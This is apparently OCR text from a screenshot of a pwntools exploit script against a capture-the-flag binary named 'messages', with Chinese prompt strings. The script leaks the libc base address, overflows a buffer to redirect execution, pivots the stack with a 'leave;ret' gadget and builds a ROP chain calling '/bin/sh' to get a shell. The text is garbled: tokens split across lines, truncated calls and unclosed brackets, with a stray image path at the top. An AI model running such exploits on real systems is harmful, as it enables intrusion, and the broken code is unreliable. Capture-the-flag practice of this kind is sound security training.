
from
 pwn 
import
 *

context(arch=
'amd64'
, os=
'linux'
)

io = ...

e = ELF(
'./messages'
)

libc = ELF(
'./libc.so.6'
, checksec=
None
)

io.sendafter(
b'> '
, (
b'aa\0'
 * 
16
)[:-
1
])

io.sendafter(
b'> '
, 
b'\x01\x01\x00\x01\x01\x00\xd0\x01\x00'
io.sendafter(
b'> '
, 
b'\n'
)

io.recvuntil(
'有人说：aa'
.encode())

io.recvuntil(
'有人说：aa'
.encode())

io.recvuntil(
'有人说：aa'
.encode())

libc.address = u64(io.recvuntil(
'有人说：'
.encode(), drop=
Tru
success(
f'libc_base: 0x
{libc.address:x}
'
)

io.sendafter(
b'> '
, (
b'aa\0'
 * 
16
)[:-
1
])

io.sendafter(
b'> '
, 
b'\x01\x01\x00\x01\x01'
)

io.sendafter(
b'> '
, cyclic(
48
) + p32(
0x4040f8
)[:-
1
]) 
# 去除
io.sendafter(
b'> '
, p64(libc.search(asm(
'leave;ret'
)).__next
payload0 = flat([

0x405000
,

    libc.search(asm(
'pop rdi;ret'
)).__next__(),

    libc.search(
b'/bin/sh\x00'
).__next__(),
